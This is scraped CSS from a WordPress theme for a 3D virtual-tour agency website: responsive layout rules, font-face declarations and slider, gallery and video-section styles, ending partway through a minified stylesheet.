		margin-left: 10px;
	}

	.big-logo-image {
		height: 40px;
	}

	.min-logo {
		margin-top: 22px;
		margin-left: 10px;
	}

	.container {
		display: block;
	}

	.h2 {
		margin-top: 0px;
		font-size: 22px;
	}

	.text-promo {
		font-size: 14px;
	}

	.service {
		padding-top: 40px;
		padding-bottom: 40px;
	}

	.text-fb.obn {
		font-size: 12px;
		line-height: 18px;
	}

	.column {
		padding-right: 10px;
		padding-left: 10px;
	}

	.skills {
		font-size: 23px;
	}

	.text-span {
		font-size: 12px;
	}

	.menu-bt {
		width: 75px;
		height: 40px;
		background-size: contain;
	}

	.menu-bt:hover {
		background-size: contain;
	}

	.menu-text {
		margin-top: 10px;
		font-size: 7px;
	}

	.nadp {
		font-size: 22px;
	}

	.hex-big {
		display: none;
	}

	.min-hex {
		height: auto;
		padding-top: 60px;
		padding-bottom: 40px;
		background-image: none;
		background-size: auto;
	}

	.about {
		margin-top: 0px;
	}

	.hover-logo {
		margin-top: 22px;
		margin-left: 10px;
	}

	.partn {
		display: inline-block;
		width: 33%;
		padding-right: 10px;
		padding-left: 10px;
		float: none;
	}

	.partn.v2 {
		width: 33.3%;
		float: left;
	}

	.slide-image {
		height: 240px;
	}

	.mask {
		height: 240px;
	}

	.slider {
		height: 240px;
	}

	.text-sl {
		padding-top: 180px;
	}

	.logo-menu {
		margin-top: 10px;
		margin-left: 10px;
	}

	.menu-close {
		width: 60px;
		height: 40px;
		background-size: 20px;
	}

	.menu-close:hover {
		background-size: 30px;
		background-repeat: no-repeat;
	}

	.menu-bl-cl.mob {
		margin-top: 9px;
		margin-right: 10px;
	}

	._28-5.im {
		display: none;
		width: 100%;
	}

	._28-5.zag {
		display: block;
		opacity: 1;
	}

	._71-5 {
		display: none;
		padding-right: 0%;
		padding-left: 0%;
	}

	._71-5.idm {
		width: 100%;
	}

	.menu-block.cont {
		margin-top: 20px;
	}

	.menu-link.w--current {
		margin-bottom: 14px;
	}

	.text-span-2 + .text-menu {
		font-size: 18px;
		margin-left: 0;
	}

	.text-menu {
		margin-left: 36px;
		font-size: 16px;
	}

	.cont-zag {
		font-size: 14px;
	}

	.text-span-2 {
		font-size: 12px;
	}

	.text-span-3 {
		font-size: 20px;
	}

	.hilt {
		display: block;
		width: 90%;
		margin-right: auto;
		margin-left: auto;
		float: right;
	}

	.div-block-2 {
		display: block;
		text-align: center;
	}

	.nb {
		display: block;
		width: 90%;
		margin-right: auto;
		margin-left: auto;
		float: none;
	}

	.osh {
		padding-left: 8px;
	}
}

@font-face {
	font-family: "Proximanova";
	src: url("../fonts/ProximaNova-Black.eot") format("embedded-opentype"), url("../fonts/ProximaNova-Black.woff") format("woff"),
		url("../fonts/ProximaNova-Black.ttf") format("truetype");
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: "Proximanova";
	src: url("../fonts/ProximaNova-BlackIt.eot") format("embedded-opentype"), url("../fonts/ProximaNova-BlackIt.woff") format("woff"),
		url("../fonts/ProximaNova-BlackIt.ttf") format("truetype");
	font-weight: 900;
	font-style: italic;
}

@font-face {
	font-family: "Proximanova";
	src: url("../fonts/ProximaNova-BoldIt.eot") format("embedded-opentype"), url("../fonts/ProximaNova-BoldIt.woff") format("woff"),
		url("../fonts/ProximaNova-BoldIt.ttf") format("truetype");
	font-weight: 700;
	font-style: italic;
}

@font-face {
	font-family: "Proximanova";
	src: url("../fonts/ProximaNova-Bold.eot") format("embedded-opentype"), url("../fonts/ProximaNova-Bold.woff") format("woff"),
		url("../fonts/ProximaNova-Bold.ttf") format("truetype");
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: "Proximanova";
	src: url("../fonts/ProximaNova-RegularIt.eot") format("embedded-opentype"), url("../fonts/ProximaNova-RegularIt.woff") format("woff"),
		url("../fonts/ProximaNova-RegularIt.ttf") format("truetype");
	font-weight: 400;
	font-style: italic;
}

@font-face {
	font-family: "Proximanova";
	src: url("../fonts/ProximaNova-Regular.eot") format("embedded-opentype"), url("../fonts/ProximaNova-Regular.woff") format("woff"),
		url("../fonts/ProximaNova-Regular.ttf") format("truetype");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "Proximanova";
	src: url("../fonts/ProximaNova-Light.eot") format("embedded-opentype"), url("../fonts/ProximaNova-Light.woff") format("woff"),
		url("../fonts/ProximaNova-Light.ttf") format("truetype");
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: "Proximanova";
	src: url("../fonts/ProximaNova-LightIt.eot") format("embedded-opentype"), url("../fonts/ProximaNova-LightIt.woff") format("woff"),
		url("../fonts/ProximaNova-LightIt.ttf") format("truetype");
	font-weight: 300;
	font-style: italic;
}

.alignleft {
	float: left;
	margin-right: 10px;
}

.alignright {
	float: right;
	margin-left: 10px;
}

.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
}

/*------------------------new-style-single-page------------------*/
.project-info {
	position: relative;
	height: 100%;
	width: 100%;
	max-height: 800px;
	color: #ffffff;
	box-sizing: border-box;
	background-color: #000;
}

.project-info * {
	transition: 0.3s;
}

.project-info > img {
	height: 100%;
	width: 100%;
	object-fit: cover;
	opacity: 0.8;
}

.pro-shadow {
	display: flex;
	position: absolute;
	top: 0;
	width: 100%;
	left: 0;
	height: 100%;
	padding: 0 15px 15px 15px;
	transition: all 0.3s ease-out;
}

.wrap-container {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.details-project {
	width: 100%;
	height: 100%;
	display: flex;
}

.descriptions-project {
	position: relative;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	flex-direction: column;
	justify-content: center;
	width: 40%;
	cursor: default;
}

.descriptions-project > div {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}

.name-project {
	display: inline-block;
	margin-bottom: 0;
	padding-bottom: 5px;
	opacity: 1;
	color: #fff;
	font-size: 32px;
	line-height: 40px;
	font-weight: 600;
	text-transform: none;
}

.descriptions-project > p {
	max-width: 699px;
	padding-top: 30px;
	margin-bottom: 50px;
	opacity: 1;
	color: #fff;
	font-size: 21px;
	line-height: 36px;
	font-weight: 300;
}

.use-technology {
	position: absolute;
	bottom: 50px;
	right: 50px;
}

.list-technology {
	margin-bottom: 20px;
	list-style: none;
}

.item-list {
	display: inline-block;
	margin-left: 10px;
	position: relative;
	margin-bottom: 8px;
}

.item-list > a {
	color: #fff;
	font-size: 15px;
	line-height: 24px;
	text-decoration: none;
}

/*.technology {*/
/*    height: 100%;*/
/*}*/

.single-proj-inf {
	display: flex;
	justify-content: space-around;
	padding: 60px 15px;
	max-width: 800px;
	margin: 0 auto;
}

.block-2-links {
	display: block;
	position: relative;
	color: #05144a;
	padding-left: 40px;
	font-size: 15px;
	line-height: 24px;
	margin-bottom: 20px;
	text-decoration: none;
	transition: all 0.3s ease-out;
}

.block-2-links:before {
	content: "";
	height: 24px;
	width: 24px;
	background: url("https://3dtour.ua/t/wp-content/themes/3d-tour-theme/images/5cdc083536b71a7f598b5584_kub.svg") no-repeat center;
	position: absolute;
	left: 0;
	top: 0;
}

.block-2-links:hover {
	padding-left: 30px;
}

.w-block-3 {
	width: 60%;
}

.w-block-3n {
	width: 40%;
}

.block-4 {
	padding: 60px 0;
	text-align: center;
}

.block-4 h2 {
	margin: 0 auto;
	padding: 0 15px;
}

.block-4-wrapper {
	display: flex;
	justify-content: space-around;
	padding-top: 60px;
	transition: all 0.3s ease-out;
}

.block-item {
	position: relative;
	width: 260px;
	height: 260px;
	margin: 0 15px;
	text-align: center;
	transition: all 0.5s ease-out;
	overflow: hidden;
}

.block-item:hover .block-shadow {
	transition: visibiliy 0.5s ease-out;
	visibility: visible;
	background-color: rgba(0, 0, 0, 0.6);
}

.block-item:hover img {
	transform: scale(1.06);
	transition: transform 0.5s ease-out;
}

.block-item img {
	width: 100%;
	height: 100%;
	object-fit: contain;
}

.block-shadow {
	display: flex;
	align-items: center;
	height: 100%;
	width: 100%;
	padding: 0 5px;
	position: absolute;
	top: 0;
	left: 0;
	visibility: hidden;
	text-align: center;
	transition: all 0.5s ease-out;
	transform: scale(1);

	color: transparent;
}

.service-text a {
	color: #fff;
	font-size: 15px;
	line-height: 26px;
	font-weight: 500;
	visibility: inherit;
	text-decoration: none;
}

@media (max-width: 1140px) {
	.descriptions-project {
		width: 60%;
	}

	.block-4-wrapper {
		flex-wrap: wrap;
	}

	.block-item {
		margin-bottom: 20px;
	}
}

@media (max-width: 992px) {
	.descriptions-project {
		width: 100%;
	}

	.w-block-3 {
		padding-top: 20px;
	}

	.footer-phone {
		text-align: center;
	}
}

@media (max-width: 768px) {
	.w-block-3 {
		width: auto;
	}

	.w-block-3n {
		width: auto;
	}

	.single-proj-inf > div {
		padding: 0 15px;
	}

	.single-proj-inf {
		flex-wrap: wrap;
		justify-content: center;
	}

	.block-3 .w-row {
		display: flex;
		flex-wrap: wrap;
		justify-content: center;
	}
}

.gl {
	font-size: 120px;
	background: linear-gradient(90deg, #20b6f1, #6f5dd6);
	-webkit-background-clip: text;
	background-clip: text;
	color: transparent;
}

.gl2 {
	font-size: 19.5px;
	background: linear-gradient(90deg, #20b6f1, #6f5dd6);
	-webkit-background-clip: text;
	background-clip: text;
	color: transparent;
}

.gl3 {
	font-size: 44px;
	background: linear-gradient(90deg, #20b6f1, #6f5dd6);
	-webkit-background-clip: text;
	background-clip: text;
	color: transparent;
}

.w-slider-dot.w-active,
.teamSwiper .swiper-pagination-bullet-active {
	background: linear-gradient(90deg, #20b6f1, #6f5dd6);
}

.custom {
	cursor: url(/wp-content/uploads/2019/05/cur-e1558106537191.png), pointer;
}
.box-2 {
	border: 2px solid;
	border-image-source: linear-gradient(60deg, #20b6f1, #6f5dd6);
	border-image-slice: 1;
}
/* edited */
.ak-real-estate .ak-content {
	width: 50%;
	/*max-width: 660px;*/
	display: flex;
	justify-content: flex-end;
	padding-right: 11rem;
}
@media (max-width: 1367px) {
	.ak-real-estate .ak-content {
		padding-right: 0;
		justify-content: center;
	}
}
.ak-real-estate .ak-cintent-inner {
	max-width: 380px;
}
.ak-real-estate .ak-cintent-inner .ak-buttons {
	display: flex;
	justify-content: space-between;
}
.ak-real-estate .ak-cintent-inner .ak-buttons .bt-rew {
	width: 196px;
}
.contentWithVideo .innerPageRow {
	display: flex;
	width: 100%;
}
.contentWithVideo .halfSizeWrapper {
	width: 100%;
	max-width: 50%;
}
.contentWithVideo .leftSide {
	display: flex;
	height: 100%;
	align-items: center;
	justify-content: center;
}
.ak-real-estate .ak-content.right-sided-text {
	justify-content: center;
}
.ak-real-estate .contentWithVideo .ak-content,
.ak-real-estate .planirovka-part .ak-content {
	padding-right: 0;
	width: 100%;
	max-width: 660px;
}
.contentWithVideo .leftSide .title {
	font-size: 36px;
	font-weight: 700;
	line-height: 44px;
	text-transform: uppercase;
}
.contentWithVideo .leftSide .title + .description {
	margin-top: 20px;
}
.contentWithVideo .leftSide .description {
	font-size: 18px;
	font-weight: 400;
	line-height: 32px;
}
.contentWithVideo .leftSide.has-fon .title,
.contentWithVideo .leftSide.has-fon .description {
	color: #fff;
}
.planirovka-row {
	display: flex;
	justify-content: center;
}
.planirovka-part {
	width: 100%;
	max-width: 50%;
}
section.planirovka-part .container .innerPageRow {
	justify-content: space-around;
}
section.planirovka-part.tour360Section {
	max-height: 453px;
}
.ak-block-content-with-gallery.planirovka-part {
	display: flex;
	align-items: center;
	justify-content: flex-start;
}
.planirovka-part .ak-cintent-inner {
	color: #fff;
	max-width: 420px;
}
.planirovka-part .ak-content {
	justify-content: flex-start;
}
.ak-block-intro-video .text-new-bt {
	padding: 17px 10px 15px 31px;
}
.planirovka-container {
	margin: 50px 0;
}
.ak-block-content-with-gallery,
.contentWithVideo {
	padding: 50px 0;
}
.contentWithVideo.right-sided-video-container {
	padding: 0;
}
.p-righ-video-block .movableButton {
	/* transform: translate(-360%); */
}
.ak-block-intro-video .video {
	position: relative;
	width: 100%;
	height: 100%;
}
.ak-block-intro-video .video video {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	width: auto;
	height: 100%;
	min-height: 100%;
	min-width: 100%;
	-o-object-fit: cover;
	object-fit: cover;
}
.ak-block-intro-video .col-2 {
	overflow: hidden;
	cursor: none;
}
.ak-block-intro-video .col-2 .movableButton {
	cursor: none;
}
.ak-gallery a {
	padding: 2px;
	z-index: 2;
	max-width: 50%;
}
.planirovka-part .ak-gallery a {
	padding: 4px 2px 0;
}

section.ak-block-content-with-gallery .container .innerPageRow {
	z-index: auto;
	align-items: stretch;
}
.planirovka-part .tour360Section {
	height: 100%;
}
.planirovka-part.tour-360container {
	padding: 4px 2px 0;
}
.ak-gallery .innerPageRow {
	align-items: stretch;
}
.ak-gallery .tour-outer {
	flex: 1;
	padding: 2px;
}
.portfolioPic .movableButton,
.planirovka-part .tour360Section .movableButton {
	cursor: pointer;
}
.ak-gallery .tour-outer .tour360Section {
	height: 100%;
}
.col-1-inner {
	max-width: 600px;
}
section.ak-block-intro-video .container.innerPageContainer {
	max-width: 100%;
	height: 100%;
}
section.ak-block-intro-video .col-1 {
	display: flex;
	flex-direction: column;
	align-items: flex-end;
	justify-content: center;
}
.ak-block-intro-video .row {
	height: 100%;
}
.w-row.p-flowing-row {
	width: 100%;
	max-width: 1220px;
	position: absolute;
	z-index: 1;
}
.w-row.p-flowing-row .mainDescription {
	margin-top: 30px;
	margin-bottom: 50px;
}
.ak-block-content-with-gallery .p-flowing-row,
.contentWithVideo .p-flowing-row,
.planirovka-container .p-flowing-row {
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
}
.p-flowing-row .description {
	margin-top: 30px !important;
	margin-bottom: 50px;
}
.ak-block-content-with-gallery .ak-gallery {
	max-width: 50%;
}
.p-flowing-row .title {
	font-size: 36px;
	font-weight: 700;
	line-height: 44px;
	text-transform: uppercase;
}
.p-flowing-row .description {
	font-size: 18px;
	font-weight: 400;
	line-height: 32px;
}
.p-flowing-row .w-col {
	padding: 0 30px 0 10px;
}
.right-sided-video-container .p-flowing-row .w-col,
.planirovka-row .p-flowing-row .w-col {
	padding: 0 10px 0 30px;
}
.right-sided-video-container .p-flowing-row,
.planirovka-row .p-flowing-row {
	color: #fff;
}
.planirovka-container .ak-gallery a {
	max-width: 100%;
}
.planirovka-row {
	position: relative;
}
.ak-block-intro-video .col-2 .shape {
	background-repeat: no-repeat;
}
@media (max-width: 991px) {
	.ak-block-intro-video .w-row.p-flowing-row {
		margin-bottom: 70px;
		text-align: center;
	}
	.w-row.p-flowing-row {
		position: relative;
		left: 0;
		top: 0;
		transform: none;
	}
	.ak-block-intro-video .col-2 .mask2,
	.ak-block-intro-video .col-2 .shape {
		display: none;
	}
	.bgPic {
		background-repeat: no-repeat;
	}
	.p-flowing-row .w-col {
		padding: 0 10px;
	}
	.w-row.p-flowing-row .bt-an {
		width: 250px;
	}
	.contentWithVideo .leftSide {
		justify-content: flex-start;
	}
	.ak-block-content-with-gallery .ak-gallery {
		max-width: 100%;
	}
	.ak-gallery a {
		max-width: 100%;
	}
	.ak-block-intro-video .row {
		flex-wrap: wrap;
	}
	.ak-block-intro-video .row > div {
		width: 100%;
	}
	.ak-service-packages .container-column {
		flex-wrap: wrap;
	}
	.ak-service-packages .container-column > div {
		flex: auto;
	}
	.ak-service-packages .container-column .one-serv {
		align-items: center;
	}
	.ak-real-estate .ak-cintent-inner {
		padding: 0 20px;
	}
	.ak-real-estate .ak-gallery a {
		width: 100%;
	}
	.ak-real-estate .ak-gallery a img {
		width: 100% !important;
	}
	.contentWithVideo .innerPageRow {
		flex-wrap: wrap;
	}
	.contentWithVideo .halfSizeWrapper {
		max-width: 100%;
	}
	.contentWithVideo .ak-cintent-inner {
		padding: 20px;
	}
	.p-righ-video-block .movableButton {
		transform: none;
	}
	.planirovka-row {
		flex-wrap: wrap-reverse;
	}
	.tour-360container,
	.tour-outer .portfolioPic {
		min-height: 300px;
	}
	.ak-real-estate .ak-content {
		width: 100%;
	}
	.planirovka-part {
		max-width: 100%;
	}
	.contentWithVideo .innerPageRow.leftSidedVideoRow {
		flex-wrap: wrap-reverse;
	}
}


--- FILE ---
content_type: text/css
request_url: https://3dtour.agency/wp-content/themes/3d-tour-theme/css/styles.min.css?ver=6.1.9
body_size: 9750
content:
@font-face{font-family:"Montserrat";font-style:normal;font-weight:300;font-display:swap;src:local("Montserrat Light"),local("Montserrat-Light"),url(../fonts/Montserrat-Light.woff) format("woff"),url(../fonts/Montserrat-Light.ttf) format("truetype")}@font-face{font-family:"Montserrat";font-style:normal;font-weight:400;font-display:swap;src:local("Montserrat Regular"),local("Montserrat-Regular"),url(../fonts/Montserrat-Regular.woff) format("woff"),url(../fonts/Montserrat-Regular.ttf) format("truetype")}@font-face{font-family:"Montserrat";font-style:normal;font-weight:500;font-display:swap;src:local("Montserrat Medium"),local("Montserrat-Medium"),url(../fonts/Montserrat-Medium.woff) format("woff"),url(../fonts/Montserrat-Medium.ttf) format("truetype")}@font-face{font-family:"Montserrat";font-style:normal;font-weight:700;font-display:swap;src:local("Montserrat Bold"),local("Montserrat-Bold"),url(../fonts/Montserrat-Bold.woff) format("woff"),url(../fonts/Montserrat-Bold.ttf) format("truetype")}:root{--clip-position: center}.hero-content.hidden{opacity:0;visibility:hidden}.t-anim::before{-webkit-animation-delay:0s !important;animation-delay:0s !important}@media (min-width: 577px){.container.reviewsContainer{max-width:calc(100% - ((100vw - 1220px) / 2) + 20px);margin-right:0;padding-right:20px}}@media (min-width: 576px){.container.reviewsContainer .swiper-container{overflow:visible}}.container.reviewsContainer .swiper-buttons{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:10px;height:50px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;margin-right:calc(((100vw - 1220px) / 2) - 20px)}.container.reviewsContainer .swiper-buttons .swiper-button-next,.container.reviewsContainer .swiper-buttons .swiper-button-prev{margin-top:0;width:50px;top:0;right:inherit;height:50px;position:relative;-webkit-transform:none;transform:none;opacity:1;background:-webkit-gradient(linear, left top, left bottom, from(#20b6f1), to(#6f5dd6));background:linear-gradient(to bottom, #20b6f1, #6f5dd6);outline:none}.container.reviewsContainer .swiper-buttons .swiper-button-next:after,.container.reviewsContainer .swiper-buttons .swiper-button-prev:after{content:"";position:absolute;display:block;width:50px;height:50px;background:url("../images/icons/right-arrow.svg") no-repeat center;background-size:20px}.container.reviewsContainer .swiper-buttons .swiper-button-next.swiper-button-disabled,.container.reviewsContainer .swiper-buttons .swiper-button-prev.swiper-button-disabled{background:url("../images/icons/right-arrow.svg") no-repeat center,#e2e2e2;background-size:20px}.container.reviewsContainer .swiper-buttons .swiper-button-prev{margin-right:20px;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.reviews{overflow:hidden;padding-top:60px;background-color:#f9f9f9}@media (min-width: 577px){.reviews .swiper-slide{width:auto !important}}.reviews__box{padding:12px;background-color:#fff;border:1px solid #dddfe2;border-radius:3px}@media (min-width: 577px){.reviews__box{max-width:450px}}.reviews__top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.reviews__left{display:-webkit-box;display:-ms-flexbox;display:flex}.reviews__avatar{height:40px;width:40px;-ms-flex-negative:0;flex-shrink:0;-o-object-fit:cover;object-fit:cover;border-radius:50%;margin-right:15px}.reviews__name{font-weight:bold;font-size:14px;margin-bottom:0;line-height:1}.reviews__date{font-size:12px;color:gray}.reviews__text{margin-top:15px}.reviews__link{display:block;height:24px;width:24px;background-repeat:no-repeat;background-size:contain}.reviews__link--facebook{background-image:url(../images/icons/fb.png)}.reviews__link--clutch{background-image:url(../images/icons/clutch-icon.svg)}.parthners{background-color:#f9f9f9}.fitback{padding-top:50px;padding-bottom:50px}.fitback .for-nadp{padding-top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width: 768px){.fitback .for-nadp{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.fitback .for-nadp .nadp{font-weight:bold;white-space:nowrap}@media (min-width: 768px){.fitback .for-nadp .nadp{margin-right:30px}}@media (min-width: 768px){.fitback .for-nadp .btn{margin-top:0}}.showreel-video{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:100;background-color:#000;cursor:auto}.showreel-video.active{display:block;z-index:11000}.showreel-video .video-wrap{position:relative;width:100%;height:100%}.showreel-video .video-wrap .close-btn{position:absolute;top:3vh;right:2vw;width:30px;height:30px;cursor:pointer;z-index:10}.showreel-video .video-wrap .close-btn::before{content:url("../images/icons/cancel.svg");display:block}.showreel-video .video-wrap video{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);min-width:100%;min-height:100%;-o-object-fit:cover;object-fit:cover}.tour-video{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;background-color:#000}.tour-video.active{display:block}.tour-video .video-wrap{position:relative;width:100%;height:100%}.tour-video .video-wrap .close-btn{position:absolute;top:3vh;right:30px;width:30px;height:2vw;cursor:pointer;z-index:10}.tour-video .video-wrap .close-btn::before{content:url("../images/icons/cancel.svg");display:block}.tour-video .video-wrap iframe{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;height:100%}section{position:relative;overflow:hidden}section .mask2{display:block;position:absolute;top:0;left:0;z-index:10;right:0;bottom:0;margin:auto}section .mask2.hidden{display:none}section .mask2 .reveal{z-index:5;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:100%;height:100%;background:url("../images/shape_active.png") no-repeat center;background-size:contain;-webkit-clip-path:circle(150px);clip-path:circle(150px)}section .shape{position:absolute;z-index:4;top:0;left:0;right:0;bottom:0;margin:auto;max-width:1198px;width:100%;height:100%;opacity:0.3;background-image:url("../images/shape_active.png");background-position:center;background-size:contain;background-repeat:repeat-y}section .shape.hidden{display:none}section .container.fullWidth{max-width:100%;position:relative}section .container.innerPageContainer{max-width:1198px;padding:0 30px;-webkit-box-sizing:content-box;box-sizing:content-box}section .container.innerPageContainer.fullWidth{max-width:100%;padding:0}section .container.innerPageContainer .title{font-size:36px;font-weight:bold;line-height:44px;text-transform:uppercase}section .container.innerPageContainer .title+.description{margin-top:20px}section .container.innerPageContainer .description{font-size:18px;font-weight:400;line-height:32px}section .container.innerPageContainer .description p+p{margin-top:20px}section .container .innerPageRow{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}section .container .innerPageRow .purplePolygon{position:relative;width:27vw;height:27vw;background:url("../images/icons/polygon.svg") no-repeat center;background-size:contain}section .container .innerPageRow .purplePolygon .polygonInnerPic{position:absolute;display:block;width:70%;height:80%;top:0;bottom:0;margin:auto 0;background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-clip-path:polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%);clip-path:polygon(50% 0%, 100% 25%, 100% 75%, 50% 100%, 0% 75%, 0% 25%)}section .sectionWithOverlayContent{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;z-index:11;margin:auto;top:0;left:0}a.sectionWithOverlayContent{text-decoration:none;cursor:-webkit-zoom-in;cursor:zoom-in}a.sectionWithOverlayContent[href]{cursor:pointer}section .bgPic{position:absolute;z-index:1;top:0;bottom:0;left:0;right:0;width:100%;height:100%}section .overlay{position:absolute;z-index:-1;display:block;top:0;left:0;right:0;bottom:0;width:100%;height:100%;margin:auto}section .patternOverlay{position:absolute;z-index:3;display:block;top:0;right:-35px;bottom:0;margin:auto 0;width:62vw;height:100%;background:url("../images/bg/main_section_pattern.png") no-repeat center;background-size:contain}section .lettersShape{position:absolute;z-index:2;bottom:30px;left:45px;width:100%;height:134px;background-size:contain;background-position:left bottom;background-repeat:no-repeat}.catalogSection.otherProjectSection{padding:50px 0 0}.catalogSection.otherProjectSection .container{padding:0}.catalogSection.otherProjectSection .innerPageRow+.innerPageRow{margin-top:10px}.catalogSection.otherProjectSection .projectCategorySelection{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:0}.catalogSection.otherProjectSection .projectCategorySelection li.all{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.catalogSection.otherProjectSection .projectCategorySelection li.rotate{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.catalogSection.otherProjectSection .projectCategorySelection li.drone{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.catalogSection.otherProjectSection .projectCategorySelection li.square{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.catalogSection.otherProjectSection .projectCategorySelection li.touch{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.catalogSection.otherProjectSection .projectCategorySelection li.video{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.catalogSection.otherProjectSection .projectCategorySelection li.vr{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.catalogSection.otherProjectSection .projectCategorySelection li{list-style:none;display:none}.catalogSection.otherProjectSection .projectCategorySelection li+li{margin-left:5vw}.catalogSection.otherProjectSection .projectCategorySelection li a{font-family:"Montserrat", sans-serif;color:#05144a;font-size:18px;font-weight:600;line-height:22px;text-decoration:none;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.catalogSection.otherProjectSection .projectCategorySelection li a:hover{color:#06bae5}.catalogSection.otherProjectSection .projectCategorySelection li a:before{content:"";display:inline-block;vertical-align:middle;position:relative;top:-2px;margin-right:10px;background-size:contain;background-position:center;background-repeat:no-repeat}.catalogSection.otherProjectSection .projectCategorySelection li a.square:before{height:17px;width:14.86px;background-image:url("../images/icons/dark/square.svg")}.catalogSection.otherProjectSection .projectCategorySelection li a.rotate:before{height:16.5px;width:21.51px;background-image:url("../images/icons/dark/360.svg")}.catalogSection.otherProjectSection .projectCategorySelection li a.touch:before{height:18.66px;width:11.99px;background-image:url("../images/icons/dark/touch.svg")}.catalogSection.otherProjectSection .projectCategorySelection li a.vr:before{background-image:url("../images/icons/dark/3d.svg");height:16.46px;width:23.07px}.catalogSection.otherProjectSection .projectCategorySelection li a.drone:before{height:16.5px;width:24.77px;background-image:url("../images/icons/dark/drone.svg")}.catalogSection.otherProjectSection .projectCategorySelection li a.video:before{height:16.5px;width:21.51px;background-image:url("../images/icons/dark/video.svg")}.catalogSection.otherProjectSection .projectCategorySelection li a.active{color:#06bae5}.catalogSection.otherProjectSection .projectCategorySelection li a.active.square:before{background-image:url("../images/icons/active/square.svg")}.catalogSection.otherProjectSection .projectCategorySelection li a.active.rotate:before{background-image:url("../images/icons/active/360.svg")}.catalogSection.otherProjectSection .projectCategorySelection li a.active.touch:before{background-image:url("../images/icons/active/touch.svg")}.catalogSection.otherProjectSection .projectCategorySelection li a.active.vr:before{background-image:url("../images/icons/active/3d.svg")}.catalogSection.otherProjectSection .projectCategorySelection li a.active.drone:before{background-image:url("../images/icons/active/drone.svg")}.catalogSection.otherProjectSection .projectCategorySelection li a.active.video:before{background-image:url("../images/icons/active/video.svg")}.catalogSection .portfolioProjectBlock{opacity:0;-webkit-transition:all 1s ease;transition:all 1s ease;-webkit-transform:translateY(20px);transform:translateY(20px)}.catalogSection .portfolioProjectBlock.show{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.mainSectionLaManche{position:relative;overflow:hidden;height:100vh;max-width:100%;width:100%;z-index:1}.mainSectionLaManche .bgPic{background-size:cover;background-position:center;z-index:-3}.mainSectionLaManche .overlay{opacity:1;background-image:url("../images/pattern.png")}.mainSectionLaManche .sectionWithOverlayContent{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-family:"Montserrat", sans-serif}.mainSectionLaManche .sectionWithOverlayContent .mainTitle{font-weight:600;font-size:32px;line-height:40px;color:#fff}.mainSectionLaManche .sectionWithOverlayContent .mainTitle+.mainDescription{margin-top:33px}.mainSectionLaManche .sectionWithOverlayContent .mainDescription{max-width:80%;font-weight:300;width:100%;color:#fff;font-size:21px;line-height:36px}.mainSectionLaManche .featuresWrap{margin-top:55px}.mainSectionLaManche .featuresWrap .featureBlock{margin-right:70px;color:#fff;display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;font-size:18px;font-weight:bold;line-height:22px}.mainSectionLaManche .featuresWrap .featureBlock:before{content:"";position:relative;top:-2px;display:inline-block;vertical-align:middle;*vertical-align:auto;*zoom:1;*display:inline;background-size:contain;background-position:center;background-repeat:no-repeat;margin-right:10px;height:16.5px;width:21.51px}.mainSectionLaManche .featuresWrap .featureBlock.square::before{background-image:url("../images/icons/square.svg")}.mainSectionLaManche .featuresWrap .featureBlock.vr:before{background-image:url("../images/icons/3d.svg");height:16.46px;width:23.07px}.mainSectionLaManche .featuresWrap .featureBlock.rotate::before{background-image:url("../images/icons/360.svg")}.mainSectionLaManche .featuresWrap .featureBlock.touch::before{background-image:url("../images/icons/touch.svg")}.mainSectionLaManche .featuresWrap .featureBlock.drone::before{background-image:url("../images/icons/drone.svg")}.mainSectionLaManche .featuresWrap 